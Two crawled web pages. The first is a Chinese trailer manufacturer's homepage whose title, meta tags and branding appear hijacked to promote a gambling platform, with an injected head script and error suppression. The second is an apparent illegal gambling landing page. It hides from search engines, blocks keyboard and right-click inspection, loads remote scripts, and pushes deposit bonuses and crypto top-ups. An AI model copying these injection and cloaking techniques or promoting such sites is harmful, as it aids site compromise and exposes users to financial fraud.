

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ozxxw.com/a/xinwen/gongsixinwen/682.html
body_size: 4477
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#21326;&#38451;&#19987;&#29992;&#36710;&#124;&#21326;&#38451;&#25346;&#36710;&#124;&#21326;&#38451;&#36710;&#36742;&#45;&#35946;&#21033;&#55;&#55;&#55;&#24179;&#21488;&#26377;&#38480;&#20844;&#21496;</title>
<script src="/babel-core-client.js"></script>
<meta name="description" content="&#35946;&#21033;&#55;&#55;&#55;&#24179;&#21488;&#26377;&#38480;&#20844;&#21496;&#26159;&#19968;&#23478;&#38598;&#31185;&#30740;&#24320;&#21457;&#12289;&#29983;&#20135;&#38144;&#21806;&#20110;&#19968;&#20307;&#30340;&#25346;&#36710;&#29983;&#20135;&#20225;&#19994;&#44;&#29983;&#20135;&#21508;&#31181;&#25346;&#36710;&#12289;&#21322;&#25346;&#36710;&#12289;&#32592;&#24335;&#36710;&#12289;&#36710;&#36742;&#36816;&#36755;&#36710;&#44;&#27426;&#36814;&#24191;&#22823;&#26379;&#21451;&#21069;&#26469;&#32771;&#23519;&#46;">
<meta name="keywords" content="&#21326;&#38451;&#19987;&#29992;&#36710;&#44;&#21326;&#38451;&#25346;&#36710;&#44;&#21326;&#38451;&#36710;&#36742;" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=//ozxxw.com/mobile/" />
<meta http-equiv="mobile-agent" content="format=html5; url=//ozxxw.com/mobile/" />
<meta name="mobile-agent" content="format=[wml|xhtml|html5]; url=url">
<link rel="stylesheet" href="/themes/default/static/css/cms.css" />
<link rel="stylesheet" href="/themes/default/static/css/flash.css" />
<link rel="stylesheet" href="/themes/default/static/css/animate.min.css"/>





<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://ozxxw.com/">&#35946;&#21033;&#55;&#55;&#55;&#24179;&#21488;</a></h1>
<div class="center moddle">
  <div class="logo wow fadeInUp"><img src="/themes/default/static/images/logo.jpg" alt="豪利777平台有限公司" title="豪利777平台有限公司"/></div>
  <div id="nav">
    <li><a href="/" title="网站豪利777平台" id="curr">网站豪利777平台</a></li>
    
    <li><a href="/about/list_1_1.html" title="公司简介">公司简介</a>
      <dl>
        
      </dl>
    </li>
    
    <li><a href="/cp/list_2_1.html" title="豪利777平台
中心">豪利777平台
中心</a>
      <dl>
        
        <dt><a href="/cp/list_6_1.html">仓栏式半挂车</a></dt>
        
        <dt><a href="/cp/list_7_1.html">侧翻自卸半挂车</a></dt>
        
        <dt><a href="/cp/list_8_1.html">低平板半挂车</a></dt>
        
        <dt><a href="/cp/list_9_1.html">风电叶片运输车</a></dt>
        
        <dt><a href="/cp/list_10_1.html">骨架车</a></dt>
        
        <dt><a href="/cp/list_11_1.html">后翻自卸半挂车</a></dt>
        
        <dt><a href="/cp/list_12_1.html">集装箱半挂车</a></dt>
        
        <dt><a href="/cp/list_13_1.html">翼展式半挂车</a></dt>
        
      </dl>
    </li>
    
    <li><a href="/ac/list_3_1.html" title="豪利777平台
中心">豪利777平台
中心</a>
      <dl>
        
      </dl>
    </li>
    
    <li><a href="/cp/list_4_1.html" title="厂房场景">厂房场景</a>
      <dl>
        
      </dl>
    </li>
    
    <li><a href="/contact/list_5_1.html" title="联系豪利777平台
">联系豪利777平台
</a>
      <dl>
        
      </dl>
    </li>
     </div>
  <div class="clear"></div>
</div>
<div class="slide_container">
  <ul class="rslides" id="slider">
    <li><img src="/themes/default/static/images/banner1.jpg" alt=""></li>
    <li><img src="/themes/default/static/images/banner2.jpg" alt=""></li>
    <li><img src="/themes/default/static/images/banner3.jpg" alt=""></li>
  </ul>
  <div class="clear"></div>
</div>
<div class="clear"></div>
<div class="center moddle sbj1">
  <div class="title wow fadeInUp"> <span>Product display</span>豪利777平台
展示</div>
  <div class="left sbj wow fadeInLeft">
    <div class="cpfl">
      <dl>
        豪利777平台
分类
        <dt>Product Categories</dt>
      </dl>
      <ul>
        
        <li><a href="/cp/list_6_1.html" title="仓栏式半挂车">仓栏式半挂车</a></li>
        
        <li><a href="/cp/list_7_1.html" title="侧翻自卸半挂车">侧翻自卸半挂车</a></li>
        
        <li><a href="/cp/list_8_1.html" title="低平板半挂车">低平板半挂车</a></li>
        
        <li><a href="/cp/list_9_1.html" title="风电叶片运输车">风电叶片运输车</a></li>
        
        <li><a href="/cp/list_10_1.html" title="骨架车">骨架车</a></li>
        
        <li><a href="/cp/list_11_1.html" title="后翻自卸半挂车">后翻自卸半挂车</a></li>
        
        <li><a href="/cp/list_12_1.html" title="集装箱半挂车">集装箱半挂车</a></li>
        
        <li><a href="/cp/list_13_1.html" title="翼展式半挂车">翼展式半挂车</a></li>
        
      </ul>
    </div>
    <div class="lxwm">
      <dl>
        联系豪利777平台

        <dt>contact us</dt>
      </dl>
      <ul>
        <li>豪利777平台有限公司</li>
        <li>联系人：轩总</li>
        <li>全国咨询热线：400-666-1865</li>
        <li>地址：山东省济宁市嘉祥县老僧堂</li>
      </ul>
    </div>
  </div>
  <div class="product sbj wow fadeInRight">
    <div>
      <li><a href="/cp/57.html" title="仓栏式半挂车"><img alt="仓栏式半挂车" src="/upload/image/20220226/20220226145916_87854.jpg"/></a></li>
      <p><a href="/cp/57.html" title="仓栏式半挂车">仓栏式半挂车</a></p>
    </div>
    
    <div>
      <li><a href="/cp/56.html" title="仓栏式半挂车"><img alt="仓栏式半挂车" src="/upload/image/20220226/20220226145916_23988.jpg"/></a></li>
      <p><a href="/cp/56.html" title="仓栏式半挂车">仓栏式半挂车</a></p>
    </div>
    
    <div>
      <li><a href="/cp/51.html" title="侧翻自卸半挂车"><img alt="侧翻自卸半挂车" src="/upload/image/20220226/20220226145852_65873.jpg"/></a></li>
      <p><a href="/cp/51.html" title="侧翻自卸半挂车">侧翻自卸半挂车</a></p>
    </div>
    
    <div>
      <li><a href="/cp/38.html" title="低平板半挂车"><img alt="低平板半挂车" src="/upload/image/20220226/20220226145829_56845.jpg"/></a></li>
      <p><a href="/cp/38.html" title="低平板半挂车">低平板半挂车</a></p>
    </div>
    
    <div>
      <li><a href="/cp/37.html" title="风电叶片运输车"><img alt="风电叶片运输车" src="/upload/image/20220226/20220226145758_80754.jpg"/></a></li>
      <p><a href="/cp/37.html" title="风电叶片运输车">风电叶片运输车</a></p>
    </div>
    
    <div>
      <li><a href="/cp/29.html" title="骨架车"><img alt="骨架车" src="/upload/image/20220226/20220226145736_79930.jpg"/></a></li>
      <p><a href="/cp/29.html" title="骨架车">骨架车</a></p>
    </div>
    
    <div>
      <li><a href="/cp/26.html" title="后翻自卸半挂车"><img alt="后翻自卸半挂车" src="/upload/image/20220226/20220226145710_34447.jpg"/></a></li>
      <p><a href="/cp/26.html" title="后翻自卸半挂车">后翻自卸半挂车</a></p>
    </div>
    
    <div>
      <li><a href="/cp/21.html" title="集装箱半挂车"><img alt="集装箱半挂车" src="/upload/image/20220226/20220226145650_78417.jpg"/></a></li>
      <p><a href="/cp/21.html" title="集装箱半挂车">集装箱半挂车</a></p>
    </div>
    
    <div>
      <li><a href="/cp/16.html" title="翼展式半挂车"><img alt="翼展式半挂车" src="/upload/image/20220226/20220226145629_72067.jpg"/></a></li>
      <p><a href="/cp/16.html" title="翼展式半挂车">翼展式半挂车</a></p>
    </div>
     </div>
  <div class="clear"></div>
</div>
<div id="wrap1" class="sbj1">
  <div class="center moddle">
    <div class="title1 wow fadeInUp"> <span>Company Profile 公司简介</span></div>
    <div class="company sbj wow zoomInUp"> <img src="/themes/default/static/images/gs.jpg" width="560" height="360" alt=""/>
      <p>豪利777平台有限公司专业生产各种挂车、半挂车、罐式车、车辆运输车 ，公司主导豪利777平台
有低平板、栏板、厢式、仓栅式半挂车、罐式车、自卸车、及特种车等豪利777平台
。我公司是一家集科研开发、生产销售于一体的挂车生产企业。 公司位于山东省嘉祥县，多年来，我公司生产的半挂车，罐式车，车辆运输车，箱式车，自卸汽车，全挂车，仓栅式半挂车，低平板挂车，化工液体运输半挂车，集装箱半挂质量有保障，欢迎广大朋友前来考察。</p>
      <li><a href="/about/list_1_1.html">查看详情>></a></li>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="center moddle sbj1">
  <div class="title wow zoomInRight"> <span>Plant scene</span>厂房场景</div>
  <div id="demo" class="wow zoomInUp">
    <div id="indemo">
      <div id="demo1">
        <div class="dllist1">
          <dl>
            <a href="/cp/13.html" title="厂房场景"><img src="/upload/image/20220226/20220226142457_27902.jpg" alt="厂房场景"/> </a>
            <p>厂房场景</p>
          </dl>
          
          <dl>
            <a href="/cp/12.html" title="厂房场景"><img src="/upload/image/20220226/20220226142457_12859.jpg" alt="厂房场景"/> </a>
            <p>厂房场景</p>
          </dl>
          
          <dl>
            <a href="/cp/11.html" title="厂房场景"><img src="/upload/image/20220226/20220226142457_28575.jpg" alt="厂房场景"/> </a>
            <p>厂房场景</p>
          </dl>
          
          <dl>
            <a href="/cp/10.html" title="厂房场景"><img src="/upload/image/20220226/20220226142457_63245.jpg" alt="厂房场景"/> </a>
            <p>厂房场景</p>
          </dl>
          
          <dl>
            <a href="/cp/9.html" title="厂房场景"><img src="/upload/image/20220226/20220226142457_58441.jpg" alt="厂房场景"/> </a>
            <p>厂房场景</p>
          </dl>
          
          <dl>
            <a href="/cp/8.html" title="厂房场景"><img src="/upload/image/20220226/20220226142457_18338.jpg" alt="厂房场景"/> </a>
            <p>厂房场景</p>
          </dl>
          
          <dl>
            <a href="/cp/7.html" title="厂房场景"><img src="/upload/image/20220226/20220226142457_60841.jpg" alt="厂房场景"/> </a>
            <p>厂房场景</p>
          </dl>
          
          <dl>
            <a href="/cp/6.html" title="厂房场景"><img src="/upload/image/20220226/20220226142457_45634.jpg" alt="厂房场景"/> </a>
            <p>厂房场景</p>
          </dl>
          
          <dl>
            <a href="/cp/5.html" title="厂房场景"><img src="/upload/image/20220226/20220226142457_76909.jpg" alt="厂房场景"/> </a>
            <p>厂房场景</p>
          </dl>
          
          <dl>
            <a href="/cp/4.html" title="厂房场景"><img src="/upload/image/20220226/20220226142456_69545.jpg" alt="厂房场景"/> </a>
            <p>厂房场景</p>
          </dl>
          
          <dl>
            <a href="/cp/2.html" title="厂房场景"><img src="/upload/image/20220226/20220226142456_67925.jpg" alt="厂房场景"/> </a>
            <p>厂房场景</p>
          </dl>
          
          <dl>
            <a href="/cp/1.html" title="厂房场景"><img src="/upload/image/20220226/20220226142456_30514.jpg" alt="厂房场景"/> </a>
            <p>厂房场景</p>
          </dl>
           </div>
      </div>
      <div id="demo2"></div>
    </div>
  </div>
  
  <div class="title sbj wow zoomInRight"> <span>News Center</span>豪利777平台
中心</div>
  <div class="xwzx">
    <ul>
      <img src="/upload/image/20220226/20220226154713_29335.jpg" alt="低平板半挂车刹车漏气的原因" class="wow zoomIn"/>
      <li class="wow bounceInUp"><span>2022-02-26</span><a href="/ac/69.html" title="低平板半挂车刹车漏气的原因">低平板半挂车刹车漏气的原因...</a></li>
      <p class="wow zoomInUp">低平板半挂车刹车在运输行业中起到的作用还是较大，不知道大家发现了没有，有时会注意到出现刹车漏气的情况，引起的原因是什么呢？或者有没有解决的方法？接下来小编简单...</p>
      <ol class="wow bounceInUp">
        <a href="/ac/69.html" title="低平板半挂车刹车漏气的原因">查看详情>></a>
      </ol>
    </ul>
    
    <ul>
      <img src="/upload/image/20220226/20220226154656_79211.jpg" alt="自卸侧翻半挂车保养车漆的小技巧" class="wow zoomIn"/>
      <li class="wow bounceInUp"><span>2022-02-26</span><a href="/ac/68.html" title="自卸侧翻半挂车保养车漆的小技巧">自卸侧翻半挂车保养车漆的小技...</a></li>
      <p class="wow zoomInUp">保养车漆这个豪利777平台
都知道，在平时开车的时候也都很注意，因为现在车主们对车子保养的意识逐渐增强，不仅仅是车子内部的各种零部件，对车漆也要注意保养。那么如何保养自卸...</p>
      <ol class="wow bounceInUp">
        <a href="/ac/68.html" title="自卸侧翻半挂车保养车漆的小技巧">查看详情>></a>
      </ol>
    </ul>
    
    <ul>
      <img src="/upload/image/20220226/20220226154634_10008.jpg" alt="如何对低平板半挂车零件进行养护" class="wow zoomIn"/>
      <li class="wow bounceInUp"><span>2022-02-26</span><a href="/ac/67.html" title="如何对低平板半挂车零件进行养护">如何对低平板半挂车零件进行养...</a></li>
      <p class="wow zoomInUp">如何对低平板半挂车零件进行养护，作为专业生产低平板半挂车的厂家，让小编带大家一起了解一下！一、轮胎的检查：每月应在常温下检查一下轮胎气压，如果低于正常标准应及...</p>
      <ol class="wow bounceInUp">
        <a href="/ac/67.html" title="如何对低平板半挂车零件进行养护">查看详情>></a>
      </ol>
    </ul>
    
    <ul>
      <img src="/upload/image/20220226/20220226154615_83613.jpg" alt="仓栏式半挂车有哪些选购的技巧" class="wow zoomIn"/>
      <li class="wow bounceInUp"><span>2022-02-26</span><a href="/ac/66.html" title="仓栏式半挂车有哪些选购的技巧">仓栏式半挂车有哪些选购的技巧...</a></li>
      <p class="wow zoomInUp">仓栏式半挂车有哪些选购的技巧,作为仓栏式半挂车厂家，让小编带大家一起了解一下！一、仓栏式货车属于改装车辆，就是说你买一辆货车后自行在车的货抖后加装的栏杆。这种车...</p>
      <ol class="wow bounceInUp">
        <a href="/ac/66.html" title="仓栏式半挂车有哪些选购的技巧">查看详情>></a>
      </ol>
    </ul>
    
    <ul>
      <img src="/upload/image/20220226/20220226154558_48004.jpg" alt="低平板半挂车选购时有哪些事项需要注意" class="wow zoomIn"/>
      <li class="wow bounceInUp"><span>2022-02-26</span><a href="/ac/65.html" title="低平板半挂车选购时有哪些事项需要注意">低平板半挂车选购时有哪些事项...</a></li>
      <p class="wow zoomInUp">低平板半挂车进行选购的时候，有哪些事项需要注意，作为低平板半挂车厂家，让小编带大家共同了解一下低平板半挂车选购时有哪些事项需要注意！...</p>
      <ol class="wow bounceInUp">
        <a href="/ac/65.html" title="低平板半挂车选购时有哪些事项需要注意">查看详情>></a>
      </ol>
    </ul>
    
    <ul>
      <img src="/upload/image/20220226/20220226154535_83575.jpg" alt="仓栏式半挂车选购时要注意哪些事项" class="wow zoomIn"/>
      <li class="wow bounceInUp"><span>2022-02-26</span><a href="/ac/64.html" title="仓栏式半挂车选购时要注意哪些事项">仓栏式半挂车选购时要注意哪些...</a></li>
      <p class="wow zoomInUp">仓栏式半挂车进行选购的时候，有哪些事项需要注意，作为仓栏式半挂车厂家，让小编带大家共同了解一下仓栏式半挂车选购时要注意哪些事项！...</p>
      <ol class="wow bounceInUp">
        <a href="/ac/64.html" title="仓栏式半挂车选购时要注意哪些事项">查看详情>></a>
      </ol>
    </ul>
    </div>
  <div class="clear"></div>
</div>
<div class="footer sbj1">
  <div class="center moddle">
    <div class="footnav">
      <ul class="wow zoomInUp">
        <li>联系豪利777平台
</li>
        <p>全国咨询热线：400-666-1865</p>
        <p>网址：ozxxw.com</p>
        <p>地址：山东省济宁市嘉祥县老僧堂</p>
      </ul>
      <dl class="wow zoomInUp">
        <dt><a href="/" title="网站豪利777平台">网站豪利777平台</a><a href="/about/list_1_1.html" title="公司简介">公司简介</a><a href="/cp/list_2_1.html" title="豪利777平台
中心">豪利777平台
中心</a><a href="/ac/list_3_1.html" title="豪利777平台
中心">豪利777平台
中心</a><a href="/cp/list_4_1.html" title="厂房场景">厂房场景</a><a href="/contact/list_5_1.html" title="联系豪利777平台
">联系豪利777平台
</a></dt>
        <p>豪利777平台有限公司</p>
        <strong>Shandong Huayang Special Vehicle Co., Ltd</strong>
        <li>本公司专业生产各种挂车、半挂车、罐式车、车辆运输车 ，公司主导豪利777平台
有低平板、<br>
          栏板、厢式、仓栅式半挂车、罐式车、自卸车、及特种车等豪利777平台
。</li>
      </dl>
      <div class="clear"></div>
    </div>
    <div class="copyright wow fadeInUp">copyright 豪利777平台有限公司 ozxxw.com 版权所有  技术支持：<img src="//www.0537ys.com/img/jszc2.png" align="absmiddle"/></div>
  </div>
</div>




<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7b865d55fe5c0ec0b6112a63f149052c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://sogoucdn.dengxstudio.com/jp/nero.html
body_size: 4400
content:
<html>
 <head> 
    <!-- 佛祖保佑 -->
	<!-- 百无禁忌 -->
	<!-- 🐲蛇年...聚天地财气，集八方财运...-->
  <meta charset="utf-8" /> 
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="robots" content="noindex, nofollow, nosnippet">
  <meta name="googlebot" content="noindex, nofollow, nosnippet">
  <meta name="baiduspider" content="noindex, nofollow, nosnippet">
  <meta name="sogou spider" content="noindex, nofollow, nosnippet">
  <meta name="360spider" content="noindex, nofollow, nosnippet">
  <meta name="shenma spider" content="noindex, nofollow, nosnippet">
  <title>蛇年行大运，顺风！顺水！顺财神！</title> 
  <meta content="蛇年行大运，顺风！顺水！顺财神！" name="description" /> 
  <meta content="2025蛇年行大运，顺风！顺水！顺财神！" name="keywords" /> 
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover" /> 
  <link rel="shortcut icon" href="/xk/favicon.ico">
  <script type="text/javascript" src="/xk/statics/js/jquery.min.js"></script> 
  <script>
    $(function(){
	$('.game_item').mouseover(function(){
		if($(this).hasClass('game_item_active')) {
			//alert(1);
		} else {
			$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
		}
	})
   })
    $(function(){
		$('.bubbly-button').mouseover(function(){
			if($(this).hasClass('animate')) {
				//alert(1);
			} else {
				$(this).addClass('animate');
				//$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
			}
		})
		
		$('.bubbly-button').mouseout(function(){
			$(this).removeClass('animate');
		})
   })
   </script>

  <script>
      document.write('<script type="text/javascript" src="/code/link.js?' + Math.random() + '"><\/script>');
      document.write('<script type="text/javascript" src="/code/nerocode.js?' + Math.random() + '"><\/script>');
  </script> 
  <script type="text/javascript">
    document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
    document.oncontextmenu = new Function("return false;");
    var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/;
</script>
  <style type="text/css" media="all">
      .ag-card2{
        position: relative;
        display: flex;
        background-color: rgb(255 255 255 / 4%);
        padding: 30px;
        overflow: hidden;
        cursor: pointer;
        margin-top: -13px;
      }
      .ag-card-content{
            flex: 1;
            padding-left: 16px;
            display: flex;
            flex-direction: column;
            justify-content: space-evenly;
      }
      table {
            display: table;
            border-collapse: separate;
            box-sizing: border-box;
            text-indent: initial;
            unicode-bidi: isolate;
            line-height: normal;
            font-weight: normal;
            font-size: medium;
            font-style: normal;
            color: -internal-quirk-inherit;
            text-align: start;
            border-spacing: 2px;
            /*border-color: gray;*/
            white-space: normal;
            font-variant: normal;
      }
      tbody {
              display: table-row-group;
            vertical-align: middle;
            unicode-bidi: isolate;
            /*border-color: inherit;*/
      }
      
      .ag-card2 table tr {
          border-bottom: 1px solid white;
      }
      
      .ag-card2 table th {
          text-align: center;
          line-height: 42px;
          font-weight: 500;
      }
      .ag-card2 table td {
          text-align: center;
          line-height: 32px;
          position: relative;
          font-weight: 400;
      }
      h5{
            font-size: 18px;
            line-height: 26px;
      }
      #fixedImage1{
            position: fixed;
            top: 40%;
            right: 45px;
            transform: translateY(-50%);
            z-index: 999;
            width: 70px;
            height: auto;
      }
       #fixedImage2{
            position: fixed;
            top: 57%;
            right: 45px;
            transform: translateY(-50%);
            z-index: 999;
            width: 70px;
            height: auto;
      }
  </style>
  <link href="/xk/statics/css/xk.css" rel="stylesheet" /> 
 </head> 
 <body ontouchstart="" style=""> 
  <div class="star-container star-container2"> 
   <div class=""></div> 
   <div class="change"></div> 
   <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s;"></div> 
   <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s;"></div> 
   <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s;"></div> 
   <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s;"></div> 
   <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s;"></div> 
  </div> 
  <div class="page home home2 zh"> 
   <div class="content-wrapper"> 
   <div class="mar desktop-only" style="margin-bottom: -22px;margin-top: 15px;">
        <marquee scrollamount="8">
            <h3>Ⓜ️集团公告：若遇充、提款问题请您及时咨询【在线客服】，代客充值成功率100%，包您满意！🧧🧧推荐使用【人工充值/数字人名币/极速转卡/银联支付/网银转账】遇微信/支付宝存款失败-APP下载问题，请联系客服妹妹获取VIP充值渠道,并可申领28元彩金和8888元首冲福利,支付宝-微信渠道不稳定，建议多次尝试更换收款商家，或使用虚拟币充值，笔笔可领彩金。</h3>
        </marquee>
      </div>
    <div class="home-top-entry"> 
     <div class="game-wrapper"> 
      <div class="game-wrapper_agbox" onclick="deviceXKRegist()" href="javascript:void(0)" rel="nofollow">
       <div class="game-wrapper_ag game-wrapper_agbg"> 
        <div class="game-wrapper_ag-list">
         <ul> 
          <li> <i>·</i>&#30495;&#20154;&#35270;&#35759;</li> 
          <li> <i>·</i>&#30005;&#23376;&#28216;&#25103;</li> 
          <li> <i>·</i>&#20307;&#32946;&#25237;&#27880;</li> 
          <li> <i>·</i>&#24425;&#31080;&#26827;&#29260;</li>  
         </ul> 
        </div> 
        <div class="game-wrapper_ag-join"> 
         <h2 class="ag-font">⚽︎2025 星空体育·官方入口</h2> 
         <p>&#22823;&#39069;&#26080;&#24551;&#32;&#35946;&#23458;&#39318;&#36873;&#32;&#124;&#32;&#21333;&#26085;&#21462;&#27454;&#26080;&#19978;&#38480;</p> 
        </div> 
        <button class="style1 bubbly-button">注册领取28元<span class="icon iconfont">➤</span></button> 
       </div> 
      </div> 
      
      <div class="ag-card1" onclick="deviceKYRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_ky kaiyunlogo"></div> 
       <div class="ag-card-content"> 
        <h5 class="ag-font1">开云体育</h5>
        <ul> 
         <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
        </ul>
        <ul> 
         <li>🐲新客助力</li> 
         <li>首存礼6888元</li>
        </ul> 
        <p>邀请好友 分享赚钱</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div>
      
      <div class="ag-card1" onclick="deviceXKRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_ag"></div> 
       <div class="ag-card-content"> 
        <h5 class="ag-font1">星空体育</h5>
        <ul> 
         <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
        </ul>
        <ul> 
         <li>体育真人8连赢</li> 
         <li>夺金12888元</li>
        </ul> 
        <p>首存≥100 彩金最高送1888</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div>   
      
      <div class="ag-card1" onclick="deviceBYRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_by"></div> 
       <div class="ag-card-content"> 
        <h5>乐竞体育</h5> 
        <ul> 
         <li>最高返水<span style="color: #FFFF00">100%🔥</span></li>
        </ul> 
        <ul> 
         <li>聚焦WNBA</li>
         <li>享礼6888</li>
        </ul>
        <p>参加冠军盘 登顶55888</p>
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div>    
      
      <div class="ag-card1" onclick="deviceMKRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img mksportLogo"></div> 
       <div class="ag-card-content"> 
        <h5 class="ag-font1">MK体育</h5>
        <ul> 
         <li>国际盘口<span style="color: #FFFF00">USDT🔥</span></li>
        </ul>
        <ul> 
         <li>新手任务</li> 
         <li>价值270 USDT</li>
        </ul> 
        <p>新用户 抢1888现金红包</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div>    
      
      <div class="ag-card1" onclick="deviceJYRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_evo"></div> 
       <div class="ag-card-content"> 
        <h5>&#20061;&#28216;&#23089;&#20048;</h5> 
        <ul> 
         <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
        </ul> 
        <ul> 
         <li>九游新手礼</li> 
         <li>最高可得2000元</li>
        </ul> 
        <p>彩票幸运注单 最高可享8666元</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div>
   
      
     </div> 
    </div> 
    <div class="home_page"> 
     <section> 
      <div class="game-swiper" id="real"> 
      </div> 
      <div class="sports-and-lottery"> 
       <div class="home_sports_game" id="sports"> 
        <div class="home_sports_game-content">
        <div class="game_item_4 game_item top_game_left" onclick="kaiyunApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="/xk/statics/picture/rbsmgwmig0oaqpqmaabq2kzlptk31.webp" alt="" /> 
          <div class="top_game_tit"> 
           <h5>开云全站APP下载</h5> 
           <p style="color:#fff;">奥运会免费竞猜 乐享千万奖金</p> 
           <p style="color:#fff;">投注冠军盘口 竞享58888元</p>
          </div> 
          <div class="buttons_box"></div> 
        </div> 
        
        <div class="game_item_1 game_item top_game_left" onclick="xinkongtyApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="/xk/statics/picture/zhenren6.png" alt="" /> 
          <div class="top_game_tit"> 
           <h5>星空全站APP下载</h5> 
           <p style="color:#fff;">&#32858;&#28966;&#20116;&#22823;&#32852;&#36187;&#32;&#40857;&#24180;&#20877;&#21551;&#21326;&#31456;</p> 
           <p style="color:#fff;">&#27969;&#27700;&#26085;&#22870;&#54;&#56;&#56;&#56;&#32;&#30495;&#20154;&#20307;&#39564;&#37329;&#56;&#56;&#56;&#56;</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
       
         <div class="game_item_3 game_item top_game_left" onclick="boyuApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="/xk/statics/picture/zhenren.png" alt="" /> 
          <div class="top_game_tit"> 
           <h5>乐竞全站APP下载</h5> 
           <p style="color:#fff;">虚拟币首存 15%红利</p> 
           <p style="color:#fff;">高达3250元送给您</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
         
         <div class="game_item_5 game_item top_game_left" onclick="mkApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="/xk/statics/images/ag-qj.png" alt="" /> 
          <div class="top_game_tit"> 
           <h5>MK全站APP下载</h5>
           <p style="color:#fff;">真人再返利 最高16888真人彩金</p> 
           <p style="color:#fff;">电子再返利 最高8888电子彩金</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
         
         <div class="game_item_2 game_item top_game_left" onclick="jiuyouApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="/xk/statics/picture/rbsmgwmigyqad1n-aaa_2muwpem57.webp" alt="" /> 
          <div class="top_game_tit"> 
           <h5>九游娱乐APP下载</h5> 
           <p style="color:#fff;">&#30495;&#20154;&#39318;&#23384;&#54;&#56;&#37;&#32418;&#21033;</p> 
           <p style="color:#fff;">&#36229;&#39640;&#36820;&#21033;&#24102;&#24744;&#29609;&#36716;&#30495;&#20154;&#35270;&#35759;</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
         
        </div> 
       </div> 
      </div> 
      <div class="ag-card2" style="" onclick="" href="javascript:void(0)" rel="nofollow">

            <div class="ag-card-content">
              <h5>新人礼遇① 首充嘉奖</h5>
              <table>
                <tbody>
                  <tr>
                    <th>首次充值</th>
                    <th>奖励金额</th>
                  </tr>
                  <tr>
                    <td>100+</td>
                    <td>18元</td>
                  </tr>
                  <tr>
                    <td>500+</td>
                    <td>38元</td>
                  </tr>
                  <tr>
                    <td>1000+</td>
                    <td>88元</td>
                  </tr>
                  <tr>
                    <td>5000+</td>
                    <td>388元</td>
                  </tr>
                  <tr>
                    <td>1万+</td>
                    <td>888元</td>
                  </tr>
                  <tr>
                    <td>3万+</td>
                    <td>1888元</td>
                  </tr>
                  <tr>
                    <td>5万+</td>
                    <td>3888元</td>
                  </tr>
                  <tr>
                    <td>10万+</td>
                    <td>8888元</td>
                  </tr>
                </tbody>
              </table>
